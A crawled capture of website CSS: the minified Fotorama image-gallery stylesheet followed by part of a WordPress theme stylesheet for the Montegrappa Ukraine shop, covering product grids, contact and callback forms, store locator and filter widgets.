.fotorama__noise,.fotorama__thumbs_previews,.fotorama__caption_overlay,.fotorama_fullscreen .fotorama__caption{background-image:url("[data-uri]")}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:before,.fotorama_shadows .fotorama__thumbs_previews:after,.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft,.fotorama__thumb__dot,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border,.fotorama__arr,.fotorama__fsi{-webkit-transition-timing-function:cubic-bezier(0.1,0,0.25,1);-moz-transition-timing-function:cubic-bezier(0.1,0,0.25,1);-o-transition-timing-function:cubic-bezier(0.1,0,0.25,1);transition-timing-function:cubic-bezier(0.1,0,0.25,1)}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:before,.fotorama_shadows .fotorama__thumbs_previews:after,.fotorama__thumb__dot,.fotorama__arr,.fotorama__fsi{-webkit-transition-duration:333ms;-moz-transition-duration:333ms;-o-transition-duration:333ms;transition-duration:333ms}.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft,.fotorama__thumb:hover .fotorama__thumb__dot,.fotorama__thumb_selected .fotorama__thumb__dot,.fotorama__thumb_selected:hover .fotorama__thumb__dot,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border{-webkit-transition-duration:0;-moz-transition-duration:0;-o-transition-duration:0;transition-duration:0}.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.fullscreen,.fotorama__wrap,.fotorama__wrap_style_fade .fotorama__frame{background-color:#ffffff}.fotorama-outer,.fotorama__caption-outer{margin:0;padding:0}.fotorama{-webkit-tap-highlight-color:rgba(0,0,0,0);*zoom:1;position:relative;margin:0 auto;padding:0}.fotorama img{max-width:99999px!important;min-width:0!important;width:auto}.fotorama:active,.fotorama:focus{outline:none}.fullscreen{width:100%!important;height:100%!important;overflow:hidden!important}.fullscreen *{visibility:hidden;overflow:visible}.fotorama_fullscreen{visibility:visible;position:fixed!important;top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;margin:auto!important;z-index:2147483647!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;-o-box-sizing:border-box!important;-ms-box-sizing:border-box!important;box-sizing:border-box!important}.fotorama_fullscreen *{visibility:visible}.fotorama_fullscreen .fotorama__wrap,.fotorama_fullscreen .fotorama__thumbs{margin:0!important}.fotorama_fullscreen.fotorama_fullscreen_quirks{position:absolute!important}.fotorama__wrap{position:relative;overflow:hidden;*zoom:1;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.fotorama__noise{top:0;left:0;bottom:0;right:0;position:absolute}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:before,.fotorama_shadows .fotorama__thumbs_previews:after{content:"";display:block;position:absolute;text-decoration:none;top:3px;bottom:3px;width:10px;height:auto;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;z-index:10;*display:none!important}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__thumbs_previews:before{left:-25px}.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:after{right:-25px}.fotorama_shadows .fotorama__wrap_shadow:before,.fotorama_shadows .fotorama__thumbs_shadow:before{left:-10px}.fotorama_shadows .fotorama__wrap_shadow:after,.fotorama_shadows .fotorama__thumbs_shadow:after{right:-10px}.fotorama_shadows .fotorama__wrap_shadow_no-left:before,.fotorama_shadows .fotorama__thumbs_shadow_no-left:before{left:-25px}.fotorama_shadows .fotorama__wrap_shadow_no-right:after,.fotorama_shadows .fotorama__thumbs_shadow_no-right:after{right:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap:before,.fotorama_shadows.fotorama_vertical .fotorama__wrap:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:after{top:auto;left:3px;right:3px;width:auto;height:10px;-webkit-box-shadow:black,0,0,10px;-moz-box-shadow:black,0,0,10px;box-shadow:black,0,0,10px}.fotorama_shadows.fotorama_vertical .fotorama__wrap:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:before{-webkit-box-shadow:rgba(0,0,0,0.5) 0 2px 8px,rgba(0,0,0,0.5) 0 0 3px;-moz-box-shadow:rgba(0,0,0,0.5) 0 2px 8px,rgba(0,0,0,0.5) 0 0 3px;box-shadow:rgba(0,0,0,0.5) 0 2px 8px,rgba(0,0,0,0.5) 0 0 3px;top:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:after{-webkit-box-shadow:rgba(0,0,0,0.5) 0 -2px 8px,rgba(0,0,0,0.5) 0 0 3px;-moz-box-shadow:rgba(0,0,0,0.5) 0 -2px 8px,rgba(0,0,0,0.5) 0 0 3px;box-shadow:rgba(0,0,0,0.5) 0 -2px 8px,rgba(0,0,0,0.5) 0 0 3px;bottom:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow:before{top:-10px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow:after{bottom:-10px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow_no-left:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow_no-left:before{top:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow_no-right:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow_no-right:after{bottom:-25px}.fotorama_shadows.fotorama_fullscreen .fotorama__wrap:before,.fotorama_shadows.fotorama_fullscreen .fotorama__wrap:after,.fotorama_shadows.fotorama_fullscreen .fotorama__thumbs_previews:before,.fotorama_shadows.fotorama_fullscreen .fotorama__thumbs_previews:after{display:none}.fotorama__shaft{position:absolute;top:0;left:0;margin:0;padding:0}.fotorama_csstransitions .fotorama__wrap_style_touch *{-webkit-backface-visibility:hidden}.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;transition-property:transform}.fotorama_csstransitions .fotorama__thumbs_previews *{-webkit-backface-visibility:hidden}.fotorama__wrap_style_touch .fotorama__shaft{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;*cursor:move!important}.fotorama__wrap_style_touch .fotorama__shaft_grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__wrap_style_fade .fotorama__shaft,.fotorama_no-csstransitions .fotorama__shaft,.fotorama_no-csstransitions .fotorama__thumbs-shaft{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;transform:translate(0,0)!important}.fotorama__wrap_with-div{border:1px solid #7f7f7f}.fotorama__thumbs{text-align:center;position:relative;min-height:18px;margin:0;padding:0;font-size:0;line-height:0;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.fotorama_vertical .fotorama__thumbs{position:absolute;top:0;left:0;width:18px}.fotorama__thumbs-shaft{text-align:left;margin:0;padding:0;display:-moz-inline-box;-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*vertical-align:auto;*display:inline;*zoom:1}.fotorama__thumb{display:-moz-inline-box;-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*vertical-align:auto;*display:inline;*zoom:1;cursor:pointer;position:relative;width:18px;height:18px;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0.3)}.fotorama__thumb__dot{display:block;width:6px;height:6px;position:relative;top:6px;left:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;background-color:#7f7f7f;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.fotorama__thumb:hover .fotorama__thumb__dot{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);opacity:0.75}.fotorama__thumb_selected,.fotorama__thumb_selected:hover{cursor:default}.fotorama__thumb_selected .fotorama__thumb__dot,.fotorama__thumb_selected:hover .fotorama__thumb__dot{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.fotorama__thumb_disabled{display:none;cursor:default}.fotorama__thumbs_previews{overflow:hidden;background-color:#ffffff}.fotorama__thumbs_previews .fotorama__thumbs-shaft{position:absolute;top:0;left:0;white-space:nowrap}.fotorama__thumbs_previews .fotorama__thumb{width:auto;background:rgba(127,127,127,0.25)}.fotorama__thumbs_previews .fotorama__thumb__img{width:auto;border:none;margin:0;padding:0}.fotorama__thumbs_previews .fotorama__thumb-border{border:solid;border-color:#00d1ff #00afea #008ed6;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(255,255,255,0.25)),color-stop(100%,rgba(55,55,55,0.05)));background:-webkit-linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background:-moz-linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background:-o-linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background:linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background-color:rgba(175,175,175,0.15);position:absolute;z-index:10;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;display:none}.fotorama_horizontal .fotorama__thumbs_previews .fotorama__thumb{margin-left:0!important}.fotorama_vertical .fotorama__thumbs_previews .fotorama__thumb{float:none;display:block;margin-top:0!important}.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;transition-property:transform}.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border{-webkit-transition-property:-webkit-transform,left,top,border,background,width,height;-moz-transition-property:-moz-transform,left,top,border,background,width,height;-o-transition-property:-o-transform,left,top,border,background,width,height;transition-property:transform left top border background width height}.fotorama__frame{position:absolute;overflow:hidden;top:0;left:0;margin:0;padding:0}.fotorama__frame *{z-index:2}.fotorama__frame_active{z-index:5}.fotorama__wrap_style_fade .fotorama__frame{left:0!important}.fotorama__img{position:absolute;margin:0!important;padding:0!important;top:0;left:0;z-index:1}.fotorama_shadows .fotorama__img{border:0 !important;}.fotorama__arr{display:block;position:absolute;font-family:sans-serif;width:44px;text-align:center;z-index:10;color:white;-webkit-transition-property:opacity,margin;-moz-transition-property:opacity,margin;-o-transition-property:opacity,margin;transition-property:opacity margin;font-size:18px;top:50%;line-height:72px;margin-top:-36px;text-shadow:black 0 0 5px;cursor:pointer;opacity:0;font-style:normal!important;-webkit-tap-highlight-color:rgba(255,255,255,0.15)}.fotorama__arr_prev{left:0;margin-left:0}.fotorama__arr_next{left:100%;margin-left:-44px}.fotorama__arr_disabled{cursor:default;*display:none}.fotorama_touch .fotorama__arr{opacity:1!important;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.fotorama_touch .fotorama__arr_disabled{opacity:0.11!important}.fotorama__wrap_mouseover .fotorama__arr{opacity:0.6}.fotorama__wrap_mouseover .fotorama__arr:hover,.fotorama__wrap_mouseover .fotorama__arr_hover{opacity:1;text-shadow:black 0 0 5px,black 0 0 25px}.fotorama__wrap_mouseover .fotorama__arr_prev,.fotorama_touch .fotorama__arr_prev{margin-left:0}.fotorama__wrap_mouseover .fotorama__arr_next,.fotorama_touch .fotorama__arr_next{margin-left:-44px}.fotorama__wrap_mouseover .fotorama__arr_disabled,.fotorama__wrap_mouseover .fotorama__arr_disabled:hover,.fotorama_touch .fotorama__arr_disabled,.fotorama_touch .fotorama__arr_disabled:hover{opacity:0.11;text-shadow:none}.fotorama__wrap_mouseout .fotorama__arr{opacity:0}.fotorama__wrap_mouseout .fotorama__arr_prev{margin-left:-44px}.fotorama__wrap_mouseout .fotorama__arr_next{margin-left:0}.fotorama__wrap_style_fade .fotorama__arr_prev{margin-left:0}.fotorama__wrap_style_fade .fotorama__arr_next{margin-left:-44px}.fotorama_vertical .fotorama__arr{width:72px;line-height:44px;margin-top:0;margin-left:0;top:auto;left:50%;margin-left:-36px}.fotorama_vertical .fotorama__arr_prev{top:0;margin-top:0}.fotorama_vertical .fotorama__arr_next{bottom:0;margin-bottom:0}.fotorama_vertical .fotorama__wrap_mouseover .fotorama__arr_prev,.fotorama_vertical .fotorama_touch .fotorama__arr_prev{margin-top:0}.fotorama_vertical .fotorama__wrap_mouseover .fotorama__arr_next,.fotorama_vertical .fotorama_touch .fotorama__arr_next{margin-bottom:0}.fotorama_vertical .fotorama__wrap_mouseout .fotorama__arr_prev{margin-top:-44px}.fotorama_vertical .fotorama__wrap_mouseout .fotorama__arr_next{margin-bottom:-44px}.fotorama__caption{margin:0.5em 0;white-space:normal;position:relative}.fotorama__caption_overlay,.fotorama_fullscreen .fotorama__caption{background-color:#1e1d1c;color:white;z-index:15;margin:0;position:absolute;left:0;bottom:0;padding:5px 10px}.fotorama__fsi{position:absolute;width:32px;height:32px;right:0;top:0;opacity:0;font-size:0;line-height:0;z-index:20;cursor:pointer;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.fotorama__fsi .i0{position:absolute;width:32px;height:32px;top:0;left:0;background:url("[data-uri]");border:none}.fotorama__fsi i{position:absolute;width:4px;height:4px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;border:1px solid #111}.fotorama__fsi .i1 .i1,.fotorama__fsi .i2 .i2,.fotorama__fsi .i3 .i3,.fotorama__fsi .i4 .i4{width:3px;height:3px;border-color:#eee;top:0;left:0;margin:0!important}.fotorama__fsi .i1{top:7px;left:7px;border-right:none;border-bottom:none;margin:2px 0 0 2px}.fotorama__fsi .i2{top:7px;left:18px;border-left:none;border-bottom:none;margin:2px 0 0}.fotorama__fsi .i3{top:18px;left:18px;border-top:none;border-left:none}.fotorama__fsi .i4{top:18px;left:7px;border-right:none;border-top:none;margin:0 0 0 2px}.fotorama__fsi.fotorama__fsi_hover .i1,.fotorama__fsi.fotorama__fsi_hover .i2,.fotorama__fsi.fotorama__fsi_hover .i3,.fotorama__fsi.fotorama__fsi_hover .i4{margin:1px 0 0 1px}.fotorama_fullscreen .fotorama__fsi .i1,.fotorama_fullscreen .fotorama__fsi .i2,.fotorama_fullscreen .fotorama__fsi .i3,.fotorama_fullscreen .fotorama__fsi .i4{margin:1px 0 0 1px}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i1{margin:2px 0 0 2px}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i2{margin:2px 0 0}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i3{margin:0}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i4{margin:0 0 0 2px}.fotorama__wrap_mouseover .fotorama__fsi,.fotorama_touch .fotorama__fsi{opacity:1}.fotorama__state{position:absolute;width:32px;height:32px;margin-left:-16px;margin-top:-16px;line-height:32px;font-size:32px;text-align:center;background-repeat:no-repeat;z-index:6;top:50%;left:auto;font-family:Georgia}.fotorama__state svg{width:32px;height:32px;display:none}.fotorama_vertical .fotorama__state{top:auto;left:50%}.fotorama_loading .fotorama__state span{top:-3px}.fotorama_loading .fotorama__thumb-border{border-style:dashed;background:none}.fotorama_error .fotorama__state{background-position:0 0!important}.fotorama_error .fotorama__state svg{display:block}.fotorama_error .fotorama__thumb-border{border-color:#ff002a #e50015 #c00!important;background:none;border-style:dashed}.fotorama_error .fotorama__thumb_selected .fotorama__thumb__dot{background-color:#e50015!important;background-color:rgba(229,0,21,0.5)!important}

--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/style.css
body_size: 93212
content:
/*
Theme name: Montergappa
Author: Laconic Design
Author URI: https://www.laconic-design.com
Text Domain: montergappa
Version: 1.0
*/

.cat-prod,
.montegrappa-variat-type {
  font-style: italic;
}
body,
textarea {
  font-family: 'Open Sans', sans-serif;
}
.header,
.top_common {
  -webkit-box-direction: normal;
}
.clear:after,
.hidden-input,
.preloader object,
.wow {
  visibility: hidden;
}
:focus {
  outline: 0;
}
#montegrappa-list-product,
.montegrappa-list-product {
  text-align: center;
  position: relative;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 60px 0 0;
  margin: 0;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
#montegrappa-list-product:hover,
.montegrappa-list-product:hover {
  -webkit-box-shadow: 0 0 20px 0 rgba(55, 55, 55, 0.25);
  box-shadow: 0 0 20px 0 rgba(55, 55, 55, 0.25);
}
#montegrappa-list-product:hover .montegrappa-price-loop,
.montegrappa-list-product:hover .montegrappa-price-loop {
  display: block;
  -webkit-box-shadow: 0 10px 15px 0 rgba(55, 55, 55, 0.25);
  box-shadow: 0 10px 15px 0 rgba(55, 55, 55, 0.25);
  max-height: 160px;
}
.owl-ukrain .montegrappa-list-product:hover,
.owl-ukrain .montegrappa-list-product:hover .montegrappa-price-loop {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.products .product:nth-child(1),
.products .product:nth-child(2),
.products .product:nth-child(3) {
  border-top: 1px solid #eee;
}
.products .product.first {
  border-left: 1px solid #eee;
}
.data-filter-section-title.mdf_range_slider_header {
  display: block !important;
}
.mdf_range_slider_header_txt {
  display: none;
}
.mdf_input_container .mdf_range {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#wpsl-search-wrap div label {
  line-height: 18px !important;
}
.mdf_range > .mdf_range_max,
.mdf_range > .mdf_range_min {
  width: auto !important;
  min-width: 120px !important;
  max-width: 63px !important;
  height: 40px !important;
  font-size: 13px !important;
  color: #000 !important;
  line-height: 0 !important;
  padding: 0 !important;
  display: inline-block !important;
}
h4.data-filter-section-title {
  margin: 0;
  padding: 0;
}
.green {
  color: #00875c;
}
.price-single-product {
  font-size: 24px;
  font-weight: 700;
}
.callback-form-modal {
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #000;
  text-align: left;
  background: rgba(0, 0, 0, 0.736);
  z-index: 9;
}
.callback-form-modal.open {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.callback-title {
  position: relative;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 40px;
  color: #000;
  text-align: left;
}
.callback-title:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -8px;
  width: 50px;
  height: 2px;
  background: #000225;
}
.callback-form-modal .form-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 800px;
  -webkit-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  opacity: 0;
}

.callback-form-modal .form-box:after {
  content: '\2715';
  position: absolute;
  top: -40px;
  right: -5px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.callback-form-modal .form-box .close-modal-btn {
  opacity: 0;
  z-index: 99;
  position: absolute;
  top: -40px;
  right: -5px;
  background: 0 0;
  border: none;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.callback-form-modal.open.opacity-1 .form-box {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  opacity: 1;
}
.callback-form-modal .form-left {
  position: relative;
  width: 45%;
  padding: 30px 35px 45px;
  background: #fff;
}
.callback-form-modal .form-right {
  width: 55%;
  background: url(/wp-content/uploads/2019/05/callback-img.jpg) center center
    no-repeat;
  background-size: cover;
}
.callback-form-wrap .field-wrap {
  margin-bottom: 15px;
}
.callback-form-wrap .field-wrap label {
  font-size: 14px;
  color: #8d8d8d;
}
.callback-form-wrap input {
  display: block;
  width: 100%;
  padding: 10px 5px 5px 0;
  position: relative;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.callback-form-wrap input:focus {
  border-bottom: 1px solid #000225;
}
.callback-form-wrap input[type='submit'] {
  display: inline-block;
  width: auto;
  padding: 10px 25px;
  text-transform: uppercase;
  background: 0 0;
  border: 2px solid #000225;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
}
.callback-form-wrap input[type='submit']:hover {
  background: #000225;
  color: #fff;
}
.callback-form-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  color: #e00505;
  font-size: 12px;
  white-space: nowrap;
}
.callback-form-modal div.wpcf7-response-output {
  width: 100%;
  position: absolute;
  left: 2px;
  bottom: 15px;
  margin: 0;
  padding: 0;
  text-align: center;
  border: none;
  line-height: 1.2;
  font-size: 12px;
}
.position-fixed {
  position: fixed;
}
@media screen and (max-width: 1024px) {
  .callback-form-modal .form-box {
    width: 90%;
  }
}
@media screen and (max-width: 576px) {
  .callback-form-modal .form-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .callback-form-modal .form-left {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    width: 100%;
    padding: 0 15px 15px 20px;
  }
  .callback-form-modal .form-right {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    height: 130px;
  }
  .callback-form-wrap input {
    padding-top: 0;
  }
  .callback-form-wrap input[type='submit'] {
    display: block;
    margin: 30px auto 0;
  }
}
.contact-form-title {
  position: relative;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 40px;
}
.contact-form-title:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -8px;
  width: 50px;
  height: 2px;
  background: #000225;
}
.contacts-form-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-bottom: 40px;
}
.w-30 {
  width: 30%;
}
.w-60 {
  width: 60%;
}
.m-0 {
  margin: 0;
}
.contacts-form-wrap .field-wrap {
  margin-bottom: 15px;
}
.contacts-form-wrap .field-wrap label {
  font-size: 14px;
  color: #8d8d8d;
}
.contacts-form-wrap input {
  display: block;
  position: relative;
  width: 100%;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 10px 5px 5px 0;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.contacts-form-wrap input:focus {
  border-bottom: 1px solid #000225;
}
.contacts-form-wrap input[type='submit'] {
  display: inline-block;
  width: auto;
  padding: 10px 25px;
  text-transform: uppercase;
  background: 0 0;
  border: 2px solid #000225;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
}
.contacts-form-wrap textarea,
.shop-menu .menu-item:after,
.mn-menu-top .menu-item:after,
.shop-section-link:after {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.contacts-form-wrap input[type='submit']:hover {
  background: #000225;
  color: #fff;
}
.contacts-form-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  color: #e00505;
  font-size: 12px;
  white-space: nowrap;
}
div.wpcf7-response-output {
  width: 100%;
  text-align: center;
  border: none;
  position: absolute;
  bottom: 0;
  font-size: 14px;
}
.contacts-form-wrap .textarea-field-wrap {
  padding-left: 25px;
  border-left: 1px solid #e5e5e5;
}
.contacts-form-wrap textarea {
  height: 195px;
  width: 100%;
  border: none;
  resize: none;
  outline: 0;
  transition: all 0.3s ease;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.contacts-form-wrap textarea:focus {
  border-bottom: 1px solid #000225;
}
@media screen and (max-width: 1024px) {
  .contacts-form-wrap .w-60 {
    width: 45%;
  }
  .contacts-form-wrap .w-30 {
    width: 50%;
  }
}
@media screen and (max-width: 768px) {
  .contacts-form-wrap .textarea-field-wrap {
    border-left: none;
    padding-left: 0;
  }
  .contacts-form-wrap textarea {
    border-bottom: 1px solid #e5e5e5;
    height: 110px;
  }
  .contacts-form-wrap {
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .contacts-form-wrap .w-30,
  .contacts-form-wrap .w-60 {
    width: 100%;
  }
  .contacts-form-wrap .w-30 .field-wrap.m-0 {
    position: absolute;
    bottom: -15px;
  }
  .contacts-section div.wpcf7-response-output {
    bottom: -80px;
  }
}
#wpsl-stores {
  background: #000225;
  color: #fff;
  padding: 35px 30px;
}
#wpsl-result-list a {
  display: block;
  color: #fff !important;
  text-decoration: none;
}
#wpsl-result-list {
  width: 25% !important;
  margin-right: 0 !important;
}
#wpsl-gmap {
  width: 75% !important;
}
#wpsl-wrap #wpsl-result-list li {
  border-bottom: 1px solid #fff !important;
}
#wpsl-wrap #wpsl-result-list ul li {
  padding: 30px 0 0;
}
#wpsl-result-list li p > span {
  margin-bottom: 10px;
}
.wpsl-store-location p:first-child strong {
  font-size: 18px;
}
.montegrappa-a-post {
  border: 2px solid #000225;
  width: 130px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin: 5px auto 30px;
  padding: 10px 15px;
  cursor: pointer;
  -webkit-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}
/* .shop-section-item .montegrappa-a-post {
    margin: 0 auto 20px;
} */
.single .montegrappa-a-post {
  margin: 0;
  text-align: center;
  background: #00875c;
  color: #fff;
  border: 2px solid #00875c;
  -webkit-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  width: 150px;
}
.single .montegrappa-a-post:hover {
  background: #fff;
  color: #00875c;
  border: 2px solid #00875c;
}
.gallery-products .slick-prev::before {
  position: absolute;
  left: 10px;
}
.gallery-products .slick-next::before {
  position: absolute;
  right: 10px;
}
@media (min-width: 1200px) {
  .single .montegrappa-a-post {
    position: absolute;
    bottom: 16px;
    right: 0;
  }
  .container-product .tabs.single > section,
  .container-product .tabs > section {
    height: 100%;
  }
  .container-product .tabs.single > section {
    position: inherit;
  }
  .container-product.single {
    height: 100% !important;
  }
  .container-product:not(.single) .tabs > section {
    height: 85.2%;
  }
  .gallery-products {
    z-index: 1;
  }
}
.berocket_single_filter_widget_23808 > li,
.berocket_single_filter_widget_23186 > li,
.berocket_single_filter_widget_25491 > li {
  border-top: 0 !important;
}
.sidebar.filters .berocket_single_filter_widget > li {
  border-top: 1px solid #e5e5e5;
}
.sidebar.filters .berocket_single_filter_widget:nth-child(1) > li {
  border-top: 0;
}
.sidebar.filters h3.berocket_ajax_group_filter_title {
  background-color: #000;
  color: #fff;
  padding: 15px 25px;
  font-size: 16px;
  margin: 0;
}
.sidebar.filters .berocket_single_filter_widget h3 span {
  font-size: 14px;
  color: #000;
  padding-left: 23px;
  text-transform: uppercase;
  font-weight: 400;
}
.sidebar.filters .berocket_single_filter_widget label {
  font-size: 14px;
  font-weight: 100;
}
.sidebar.filters .berocket_single_filter_widget .berocket_checked {
  font-weight: 700;
}
.br_child_toggle {
  position: absolute;
  right: 0;
  top: 5px;
}
.berocket_aapf_widget-title {
  margin: 17px 0 13px !important;
}
.berocket_single_filter_widget_25491 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23181 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23186 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23808 ul.berocket_aapf_widget {
  margin-bottom: 13px;
}
.berocket_single_filter_widget_23170 .berocket_aapf_widget-title_div {
  margin-top: 19px;
}
ul.berocket_aapf_widget > li {
  position: relative;
}
ul.berocket_aapf_widget li {
  padding: 7px 0 !important;
}
.berocket_single_filter_widget_23166 li ul {
  margin-left: 10px;
}
.berocket_single_filter_widget_23166 .berocket_term_parent_1001 label {
  padding-left: 20px;
}
.berocket_single_filter_widget input[type='checkbox'] + label {
  display: block;
